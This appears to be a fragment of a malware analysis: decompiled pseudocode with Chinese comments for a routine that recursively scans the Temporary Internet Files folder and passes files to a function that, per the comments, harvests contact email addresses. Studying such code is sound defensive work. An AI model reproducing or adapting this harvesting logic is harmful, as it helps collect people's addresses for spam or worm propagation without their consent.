 if ( a2 <= 0 || !lpString2 || !*lpString2 )
return 1;
while ( dword_50B388 )
Sleep(0x800u);
lstrcpyA(&String1, lpString2);
if ( *(&v7 + lstrlenA(&String1)) != '\\' )
lstrcatA(&String1, "\\");
lstrcatA(&String1, "*.*"); // C:\\Local Settings\\Temporary Internet Files\\*.*
memset(&Dst, 0, 0x140u);
hFindFile = 0;
while ( !hFindFile )
{
hFindFile = FindFirstFileA(&String1, (LPWIN32_FIND_DATAA)&Dst);// 遍历C:\\Local Settings\\Temporary Internet Files下文件
if ( hFindFile == (HANDLE)-1 )
hFindFile = 0;
if ( !hFindFile )
return 0;
LABEL_17:
if ( String2 != '.' || v5 && (v5 != 46 || v6) )
{
lstrcpyA(&String1, lpString2);
if ( *(&v7 + lstrlenA(&String1)) != 92 )
lstrcatA(&String1, "\\");
lstrcatA(&String1, &String2);
if ( Dst & 0x10 ) // 如果为目录，则递归继续遍历
{
Sleep(0x4Bu);
sub_5052AD(&String1, a2 - 1);
}
else
{
sub_505131((int)&Dst, &String1); // 传入遍历到的具体文件位置，查找指定后缀文件，获取联系人邮件地址
}
}
}
if ( FindNextFileA(hFindFile, (LPWIN32_FIND_DATAA)&Dst) )
goto LABEL_17;